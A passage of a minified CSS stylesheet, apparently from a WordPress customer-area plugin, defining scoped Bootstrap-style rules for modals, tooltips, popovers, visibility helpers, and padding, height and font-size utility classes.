.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}body.customer-area-active .cuar-css-wrapper .modal-header{padding:15px;border-bottom:1px solid #d6d6d6;min-height:16.49px;background:#fff}body.customer-area-active .cuar-css-wrapper .modal-header:after,body.customer-area-active .cuar-css-wrapper .modal-header:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .modal-header:after{clear:both}body.customer-area-active .cuar-css-wrapper .modal-header .close{margin-top:-2px}body.customer-area-active .cuar-css-wrapper .modal-title{float:left;margin:0;line-height:1.49}body.customer-area-active .cuar-css-wrapper .modal-body{position:relative;padding:15px}body.customer-area-active .cuar-css-wrapper .modal-footer{padding:10px;text-align:right;border-top:1px solid #d6d6d6;background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .modal-footer:after,body.customer-area-active .cuar-css-wrapper .modal-footer:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .modal-footer:after{clear:both}body.customer-area-active .cuar-css-wrapper .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .modal-footer .btn-group .btn+.btn{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .modal-footer .btn-block+.btn-block{margin-left:0}body.customer-area-active .cuar-css-wrapper .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .modal-dialog{width:600px;margin:30px auto}body.customer-area-active .cuar-css-wrapper .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}body.customer-area-active .cuar-css-wrapper .modal-sm{width:300px}}@media (min-width:992px){body.customer-area-active .cuar-css-wrapper .modal-lg{width:900px}}body.customer-area-active .cuar-css-wrapper .tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}body.customer-area-active .cuar-css-wrapper .tooltip.in{opacity:.9;filter:alpha(opacity=90)}body.customer-area-active .cuar-css-wrapper .tooltip.top{margin-top:-3px;padding:5px 0}body.customer-area-active .cuar-css-wrapper .tooltip.right{margin-left:3px;padding:0 5px}body.customer-area-active .cuar-css-wrapper .tooltip.bottom{margin-top:3px;padding:5px 0}body.customer-area-active .cuar-css-wrapper .tooltip.left{margin-left:-3px;padding:0 5px}body.customer-area-active .cuar-css-wrapper .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:1px}body.customer-area-active .cuar-css-wrapper .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}body.customer-area-active .cuar-css-wrapper .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip-white.in{opacity:1}body.customer-area-active .cuar-css-wrapper .tooltip-white{min-width:60px;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}body.customer-area-active .cuar-css-wrapper .tooltip-white .tooltip-inner{background-color:#fff;color:#555;font-weight:600;border-radius:2px}body.customer-area-active .cuar-css-wrapper .tooltip-white.top .tooltip-arrow{border-top-color:#fff}body.customer-area-active .cuar-css-wrapper .tooltip-white.bottom .tooltip-arrow{border-bottom-color:#fff}body.customer-area-active .cuar-css-wrapper .tooltip-white.right .tooltip-arrow{border-right-color:#fff}body.customer-area-active .cuar-css-wrapper .tooltip.left .tooltip-arrow{border-left-color:#fff}body.customer-area-active .cuar-css-wrapper .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:3px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}body.customer-area-active .cuar-css-wrapper .popover.top{margin-top:-10px}body.customer-area-active .cuar-css-wrapper .popover.right{margin-left:10px}body.customer-area-active .cuar-css-wrapper .popover.bottom{margin-top:10px}body.customer-area-active .cuar-css-wrapper .popover.left{margin-left:-10px}body.customer-area-active .cuar-css-wrapper .popover-title{margin:0;padding:8px 14px;font-size:13px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:2px 2px 0 0}body.customer-area-active .cuar-css-wrapper .popover-content{padding:9px 14px}body.customer-area-active .cuar-css-wrapper .popover>.arrow,body.customer-area-active .cuar-css-wrapper .popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}body.customer-area-active .cuar-css-wrapper .popover>.arrow{border-width:11px}body.customer-area-active .cuar-css-wrapper .popover>.arrow:after{border-width:10px;content:""}body.customer-area-active .cuar-css-wrapper .popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}body.customer-area-active .cuar-css-wrapper .popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}body.customer-area-active .cuar-css-wrapper .popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper .popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}body.customer-area-active .cuar-css-wrapper .popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}body.customer-area-active .cuar-css-wrapper .popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}body.customer-area-active .cuar-css-wrapper .popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper .popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}body.customer-area-active .cuar-css-wrapper .clearfix:after,body.customer-area-active .cuar-css-wrapper .clearfix:before,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input:before,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input:before,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .clearfix:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input:after{clear:both}body.customer-area-active .cuar-css-wrapper .center-block,body.customer-area-active .cuar-css-wrapper .center-children>div{float:none;display:block;margin-left:auto;margin-right:auto}body.customer-area-active .cuar-css-wrapper .pull-right{float:right!important}body.customer-area-active .cuar-css-wrapper .pull-left{float:left!important}body.customer-area-active .cuar-css-wrapper .hide{display:none!important}body.customer-area-active .cuar-css-wrapper .show{display:block!important}body.customer-area-active .cuar-css-wrapper .invisible{visibility:hidden}body.customer-area-active .cuar-css-wrapper .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}body.customer-area-active .cuar-css-wrapper .hidden{display:none!important;visibility:hidden!important}body.customer-area-active .cuar-css-wrapper .affix{position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0)}@-ms-viewport{width:device-width}@media (max-width:768px){body.customer-area-active .cuar-css-wrapper h1{font-size:25px}body.customer-area-active .cuar-css-wrapper h2{font-size:20px}body.customer-area-active .cuar-css-wrapper h3{font-size:16px}}body.customer-area-active .cuar-css-wrapper .visible-lg,body.customer-area-active .cuar-css-wrapper .visible-lg-block,body.customer-area-active .cuar-css-wrapper .visible-lg-inline,body.customer-area-active .cuar-css-wrapper .visible-lg-inline-block,body.customer-area-active .cuar-css-wrapper .visible-md,body.customer-area-active .cuar-css-wrapper .visible-md-block,body.customer-area-active .cuar-css-wrapper .visible-md-inline,body.customer-area-active .cuar-css-wrapper .visible-md-inline-block,body.customer-area-active .cuar-css-wrapper .visible-sm,body.customer-area-active .cuar-css-wrapper .visible-sm-block,body.customer-area-active .cuar-css-wrapper .visible-sm-inline,body.customer-area-active .cuar-css-wrapper .visible-sm-inline-block,body.customer-area-active .cuar-css-wrapper .visible-xl,body.customer-area-active .cuar-css-wrapper .visible-xl-block,body.customer-area-active .cuar-css-wrapper .visible-xl-inline,body.customer-area-active .cuar-css-wrapper .visible-xl-inline-block,body.customer-area-active .cuar-css-wrapper .visible-xs,body.customer-area-active .cuar-css-wrapper .visible-xs-block,body.customer-area-active .cuar-css-wrapper .visible-xs-inline,body.customer-area-active .cuar-css-wrapper .visible-xs-inline-block{display:none!important}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .visible-xs{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-xs{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-xs{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-xs,thbody.customer-area-active .cuar-css-wrapper .visible-xs{display:table-cell!important}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .visible-xs-block{display:block!important}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .visible-xs-inline{display:inline!important}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .visible-sm{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-sm{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-sm{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-sm,thbody.customer-area-active .cuar-css-wrapper .visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .visible-md{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-md{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-md{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-md,thbody.customer-area-active .cuar-css-wrapper .visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .visible-md-inline-block{display:inline-block!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .visible-lg{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-lg{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-lg{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-lg,thbody.customer-area-active .cuar-css-wrapper .visible-lg{display:table-cell!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .visible-lg-block{display:block!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .visible-lg-inline{display:inline!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .visible-lg-inline-block{display:inline-block!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .visible-xl{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-xl{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-xl{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-xl,thbody.customer-area-active .cuar-css-wrapper .visible-xl{display:table-cell!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .visible-xl-block{display:block!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .visible-xl-inline{display:inline!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .visible-xl-inline-block{display:inline-block!important}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1139px){body.customer-area-active .cuar-css-wrapper .hidden-md{display:none!important}}@media (min-width:1140px){body.customer-area-active .cuar-css-wrapper .hidden-lg{display:none!important}}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .hidden-xl{display:none!important}}body.customer-area-active .cuar-css-wrapper .visible-print{display:none!important}@media print{body.customer-area-active .cuar-css-wrapper .visible-print{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-print{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-print{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-print,thbody.customer-area-active .cuar-css-wrapper .visible-print{display:table-cell!important}}body.customer-area-active .cuar-css-wrapper .visible-print-block{display:none!important}@media print{body.customer-area-active .cuar-css-wrapper .visible-print-block{display:block!important}}body.customer-area-active .cuar-css-wrapper .visible-print-inline{display:none!important}@media print{body.customer-area-active .cuar-css-wrapper .visible-print-inline{display:inline!important}}body.customer-area-active .cuar-css-wrapper .visible-print-inline-block{display:none!important}@media print{body.customer-area-active .cuar-css-wrapper .visible-print-inline-block{display:inline-block!important}}@media print{body.customer-area-active .cuar-css-wrapper .hidden-print{display:none!important}}body.customer-area-active .cuar-css-wrapper .list-spacing-3 li+li{padding-top:3px}body.customer-area-active .cuar-css-wrapper .list-spacing-5 li+li{padding-top:5px}body.customer-area-active .cuar-css-wrapper .list-spacing-8 li+li{padding-top:8px}body.customer-area-active .cuar-css-wrapper .list-spacing-10 li+li{padding-top:10px}body.customer-area-active .cuar-css-wrapper .list-spacing-15 li+li{padding-top:15px}body.customer-area-active .cuar-css-wrapper .list-divide-items{margin:0;padding-left:10px;list-style:none}body.customer-area-active .cuar-css-wrapper .list-divide-items li+li{margin-top:13px;padding-top:13px;border-top:1px solid #eee}body.customer-area-active .cuar-css-wrapper .fixed-height .panel-body{overflow:auto}body.customer-area-active .cuar-css-wrapper .hover-height{overflow:hidden;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}body.customer-area-active .cuar-css-wrapper .mh-20{max-height:20px!important}body.customer-area-active .cuar-css-wrapper .mh-25{max-height:25px!important}body.customer-area-active .cuar-css-wrapper .mh-30{max-height:30px!important}body.customer-area-active .cuar-css-wrapper .mh-35{max-height:35px!important}body.customer-area-active .cuar-css-wrapper .mh-40{max-height:40px!important}body.customer-area-active .cuar-css-wrapper .mh-50{max-height:50px!important}body.customer-area-active .cuar-css-wrapper .mh-100{max-height:100px!important}body.customer-area-active .cuar-css-wrapper .mh-200{max-height:200px!important}body.customer-area-active .cuar-css-wrapper .mh-300{max-height:300px!important}body.customer-area-active .cuar-css-wrapper .mh-400{max-height:400px!important}body.customer-area-active .cuar-css-wrapper .mh-500{max-height:500px!important}body.customer-area-active .cuar-css-wrapper .mh-600{max-height:600px!important}body.customer-area-active .cuar-css-wrapper .mh-700{max-height:700px!important}body.customer-area-active .cuar-css-wrapper .mh-800{max-height:800px!important}body.customer-area-active .cuar-css-wrapper .mh-900{max-height:900px!important}body.customer-area-active .cuar-css-wrapper .mh-1000{max-height:1000px!important}body.customer-area-active .cuar-css-wrapper .h-20{height:20px!important}body.customer-area-active .cuar-css-wrapper .h-25{height:25px!important}body.customer-area-active .cuar-css-wrapper .h-30{height:30px!important}body.customer-area-active .cuar-css-wrapper .h-35{height:35px!important}body.customer-area-active .cuar-css-wrapper .h-40{height:40px!important}body.customer-area-active .cuar-css-wrapper .h-50{height:50px!important}body.customer-area-active .cuar-css-wrapper .h-80{height:80px!important}body.customer-area-active .cuar-css-wrapper .h-100{height:100px!important}body.customer-area-active .cuar-css-wrapper .h-120{height:120px!important}body.customer-area-active .cuar-css-wrapper .h-150{height:150px!important}body.customer-area-active .cuar-css-wrapper .h-170{height:170px!important}body.customer-area-active .cuar-css-wrapper .h-200{height:200px!important}body.customer-area-active .cuar-css-wrapper .h-300{height:300px!important}body.customer-area-active .cuar-css-wrapper .h-400{height:400px!important}body.customer-area-active .cuar-css-wrapper .h-500{height:500px!important}body.customer-area-active .cuar-css-wrapper .h-600{height:600px!important}body.customer-area-active .cuar-css-wrapper .h-700{height:700px!important}body.customer-area-active .cuar-css-wrapper .h-800{height:800px!important}body.customer-area-active .cuar-css-wrapper .h-900{height:900px!important}body.customer-area-active .cuar-css-wrapper .h-1000{height:1000px!important}body.customer-area-active .cuar-css-wrapper .t-center{text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.customer-area-active .cuar-css-wrapper .bg-none{background-color:transparent!important}body.customer-area-active .cuar-css-wrapper .no-boxshadow{-webkit-box-shadow:none!important;box-shadow:none!important}body.customer-area-active .cuar-css-wrapper .h-a{height:auto!important}body.customer-area-active .cuar-css-wrapper .of-a{overflow:auto!important}body.customer-area-active .cuar-css-wrapper .of-h{overflow:hidden!important}body.customer-area-active .cuar-css-wrapper .of-v{overflow:visible!important}body.customer-area-active .cuar-css-wrapper .of-x-a{overflow-x:auto!important}body.customer-area-active .cuar-css-wrapper .of-x-h{overflow-x:hidden!important}body.customer-area-active .cuar-css-wrapper .of-x-v{overflow-x:visible!important}body.customer-area-active .cuar-css-wrapper .of-y-a{overflow-y:auto!important}body.customer-area-active .cuar-css-wrapper .of-y-h{overflow-y:hidden!important}body.customer-area-active .cuar-css-wrapper .of-y-v{overflow-y:visible!important}body.customer-area-active .cuar-css-wrapper .center-column{float:none!important;margin-left:auto!important;margin-right:auto!important;display:block!important}body.customer-area-active .cuar-css-wrapper .va-t{vertical-align:top!important}body.customer-area-active .cuar-css-wrapper .va-m{vertical-align:middle!important}body.customer-area-active .cuar-css-wrapper .va-b{vertical-align:bottom!important}body.customer-area-active .cuar-css-wrapper .va-s{vertical-align:super!important}body.customer-area-active .cuar-css-wrapper .posr{position:relative!important}body.customer-area-active .cuar-css-wrapper .ib,body.customer-area-active .cuar-css-wrapper .inline-object{display:inline-block!important}body.customer-area-active .cuar-css-wrapper .cursor{cursor:pointer!important}body.customer-area-active .cuar-css-wrapper .option-disabled{opacity:.6!important}body.customer-area-active .cuar-css-wrapper .input-unstyled,body.customer-area-active .cuar-css-wrapper .input-unstyled:focus,body.customer-area-active .cuar-css-wrapper .input-unstyled:hover{border:none!important;background:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}body.customer-area-active .cuar-css-wrapper .panel-group.table-layout>.panel+.panel{border-left:0}body.customer-area-active .cuar-css-wrapper .panel-group.table-layout+.panel-group.table-layout>.panel{border-top:0}body.customer-area-active .cuar-css-wrapper .row.table-layout{margin-left:0;margin-right:0}body.customer-area-active .cuar-css-wrapper .table-layout{display:table;table-layout:fixed;width:100%;margin:0}body.customer-area-active .cuar-css-wrapper .table-layout>.fa{width:1.5em;display:table-cell}body.customer-area-active .cuar-css-wrapper .table-layout>aside,body.customer-area-active .cuar-css-wrapper .table-layout>div,body.customer-area-active .cuar-css-wrapper .table-layout>section{vertical-align:middle;display:table-cell;float:none}@media (max-width:1300px){body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-md,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-md>aside,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-md>div,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-md>section{display:block;float:none}}@media (max-width:992px){body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-sm,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-sm>aside,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-sm>div,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-sm>section{display:block;float:none}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-xs,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-xs>aside,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-xs>div,body.customer-area-active .cuar-css-wrapper .table-layout.table-clear-xs>section{display:block;float:none}}body.customer-area-active .cuar-css-wrapper .text-uppercase{text-transform:uppercase!important}body.customer-area-active .cuar-css-wrapper .fw200{font-weight:200!important}body.customer-area-active .cuar-css-wrapper .fw300{font-weight:300!important}body.customer-area-active .cuar-css-wrapper .fw400{font-weight:400!important}body.customer-area-active .cuar-css-wrapper .fw600{font-weight:600!important}body.customer-area-active .cuar-css-wrapper .fs3,body.customer-area-active .cuar-css-wrapper .fs4{font-size:4px!important}body.customer-area-active .cuar-css-wrapper .fs5{font-size:5px!important}body.customer-area-active .cuar-css-wrapper .fs6{font-size:6px!important}body.customer-area-active .cuar-css-wrapper .fs7{font-size:7px!important}body.customer-area-active .cuar-css-wrapper .fs8{font-size:8px!important}body.customer-area-active .cuar-css-wrapper .fs9{font-size:9px!important}body.customer-area-active .cuar-css-wrapper .fs10{font-size:10px!important}body.customer-area-active .cuar-css-wrapper .fs11{font-size:11px!important}body.customer-area-active .cuar-css-wrapper .fs12{font-size:12px!important}body.customer-area-active .cuar-css-wrapper .fs13{font-size:13px!important}body.customer-area-active .cuar-css-wrapper .fs14{font-size:14px!important}body.customer-area-active .cuar-css-wrapper .fs15{font-size:15px!important}body.customer-area-active .cuar-css-wrapper .fs16{font-size:16px!important}body.customer-area-active .cuar-css-wrapper .fs17{font-size:17px!important}body.customer-area-active .cuar-css-wrapper .fs18{font-size:18px!important}body.customer-area-active .cuar-css-wrapper .fs20{font-size:20px!important}body.customer-area-active .cuar-css-wrapper .fs22{font-size:22px!important}body.customer-area-active .cuar-css-wrapper .fs24{font-size:24px!important}body.customer-area-active .cuar-css-wrapper .fs26{font-size:26px!important}body.customer-area-active .cuar-css-wrapper .fs28{font-size:28px!important}body.customer-area-active .cuar-css-wrapper .fs30{font-size:30px!important}body.customer-area-active .cuar-css-wrapper .fs35{font-size:35px!important}body.customer-area-active .cuar-css-wrapper .fs40{font-size:40px!important}body.customer-area-active .cuar-css-wrapper .fs45{font-size:45px!important}body.customer-area-active .cuar-css-wrapper .fs50{font-size:50px!important}body.customer-area-active .cuar-css-wrapper .fs60{font-size:60px!important}body.customer-area-active .cuar-css-wrapper .fs70{font-size:70px!important}body.customer-area-active .cuar-css-wrapper .fs80{font-size:80px!important}body.customer-area-active .cuar-css-wrapper .fs90{font-size:90px!important}body.customer-area-active .cuar-css-wrapper .fs100{font-size:100px!important}body.customer-area-active .cuar-css-wrapper .pn{padding:0!important}body.customer-area-active .cuar-css-wrapper .p1{padding:1px!important}body.customer-area-active .cuar-css-wrapper .p2{padding:2px!important}body.customer-area-active .cuar-css-wrapper .p3{padding:3px!important}body.customer-area-active .cuar-css-wrapper .p4{padding:4px!important}body.customer-area-active .cuar-css-wrapper .p5{padding:5px!important}body.customer-area-active .cuar-css-wrapper .p6{padding:6px!important}body.customer-area-active .cuar-css-wrapper .p7{padding:7px!important}body.customer-area-active .cuar-css-wrapper .p8{padding:8px!important}body.customer-area-active .cuar-css-wrapper .p10{padding:10px!important}body.customer-area-active .cuar-css-wrapper .p12{padding:12px!important}body.customer-area-active .cuar-css-wrapper .p15{padding:15px!important}body.customer-area-active .cuar-css-wrapper .p20{padding:20px!important}body.customer-area-active .cuar-css-wrapper .p25{padding:25px!important}body.customer-area-active .cuar-css-wrapper .p30{padding:30px!important}body.customer-area-active .cuar-css-wrapper .p35{padding:35px!important}body.customer-area-active .cuar-css-wrapper .p40{padding:40px!important}body.customer-area-active .cuar-css-wrapper .p50{padding:50px!important}body.customer-area-active .cuar-css-wrapper .ptn{padding-top:0!important}body.customer-area-active .cuar-css-wrapper .pt5{padding-top:5px!important}body.customer-area-active .cuar-css-wrapper .pt10{padding-top:10px!important}body.customer-area-active .cuar-css-wrapper .pt15{padding-top:15px!important}body.customer-area-active .cuar-css-wrapper .pt20{padding-top:20px!important}body.customer-area-active .cuar-css-wrapper .pt25{padding-top:25px!important}body.customer-area-active .cuar-css-wrapper .pt30{padding-top:30px!important}body.customer-area-active .cuar-css-wrapper .pt35{padding-top:35px!important}body.customer-area-active .cuar-css-wrapper .pt40{padding-top:40px!important}body.customer-area-active .cuar-css-wrapper .pt50{padding-top:50px!important}body.customer-area-active .cuar-css-wrapper .prn{padding-right:0!important}body.customer-area-active .cuar-css-wrapper .pr5{padding-right:5px!important}body.customer-area-active .cuar-css-wrapper .pr10{padding-right:10px!important}body.customer-area-active .cuar-css-wrapper .pr15{padding-right:15px!important}body.customer-area-active .cuar-css-wrapper .pr20{padding-right:20px!important}body.customer-area-active .cuar-css-wrapper .pr25{padding-right:25px!important}body.customer-area-active .cuar-css-wrapper .pr30{padding-right:30px!important}body.customer-area-active .cuar-css-wrapper .pr35{padding-right:35px!important}body.customer-area-active .cuar-css-wrapper .pr40{padding-right:40px!important}body.customer-area-active .cuar-css-wrapper .pr50{padding-right:50px!important}body.customer-area-active .cuar-css-wrapper .pbn{padding-bottom:0!important}body.customer-area-active .cuar-css-wrapper .pb5{padding-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .pb10{padding-bottom:10px!important}body.customer-area-active .cuar-css-wrapper .pb15{padding-bottom:15px!important}body.customer-area-active .cuar-css-wrapper .pb20{padding-bottom:20px!important}body.customer-area-active .cuar-css-wrapper .pb25{padding-bottom:25px!important}body.customer-area-active .cuar-css-wrapper .pb30{padding-bottom:30px!important}body.customer-area-active .cuar-css-wrapper .pb35{padding-bottom:35px!important}body.customer-area-active .cuar-css-wrapper .pb40{padding-bottom:40px!important}body.customer-area-active .cuar-css-wrapper .pb50{padding-bottom:50px!important}body.customer-area-active .cuar-css-wrapper .pln{padding-left:0!important}body.customer-area-active .cuar-css-wrapper .pl5{padding-left:5px!important}body.customer-area-active .cuar-css-wrapper .pl10{padding-left:10px!important}body.customer-area-active .cuar-css-wrapper .pl15{padding-left:15px!important}body.customer-area-active .cuar-css-wrapper .pl20{padding-left:20px!important}body.customer-area-active .cuar-css-wrapper .pl25{padding-left:25px!important}body.customer-area-active .cuar-css-wrapper .pl30{padding-left:30px!important}body.customer-area-active .cuar-css-wrapper .pl35{padding-left:35px!important}body.customer-area-active .cuar-css-wrapper .pl40{padding-left:40px!important}body.customer-area-active .cuar-css-wrapper .pl50{padding-left:50px!important}body.customer-area-active .cuar-css-wrapper .pv5{padding-top:5px!important;padding-bottom:5px!important}body.customer-area-active .cuar-css-wrapper .pv8{padding-top:8px!important;padding-bottom:8px!important}body.customer-area-active .cuar-css-wrapper .pv10{padding-top:10px!important;padding-bottom:10px!important}body.customer-area-active .cuar-css-wrapper .pv15{padding-top:15px!important;padding-bottom:15px!important}body.customer-area-active .cuar-css-wrapper .pv20{padding-top:20px!important;padding-bottom:20px!important}body.customer-area-active .cuar-css-wrapper .pv25{padding-top:25px!important;padding-bottom:25px!important}body.customer-area-active .cuar-css-wrapper .pv30{padding-top:30px!important;padding-bottom:30px!important}body.customer-area-active .cuar-css-wrapper .pv40{padding-top:40px!important;padding-bottom:40px!important}body.customer-area-active .cuar-css-wrapper .pv50{padding-top:50px!important;padding-bottom:50px!important}body.customer-area-active .cuar-css-wrapper .ph5{padding-left:5px!important;padding-right:5px!important}body.customer-area-active .cuar-css-wrapper .ph8{padding-left:8px!important;padding-right:8px!important}body.customer-area-active .cuar-css-wrapper .ph10{padding-left:10px!important;padding-right:10px!important}body.customer-area-active .cuar-css-wrapper .ph15{padding-left:15px!important;padding-right:15px!important}body.customer-area-active .cuar-css-wrapper .ph20{padding-left:20px!important;padding-right:20px!important}body.customer-area-active .cuar-css-wrapper .ph25{padding-left:25px!important;padding-right:25px!important}body.customer-area-active .cuar-css-wrapper .ph30{padding-left:30px!important;padding-right:30px!important}body.customer-area-active .cuar-css-wrapper 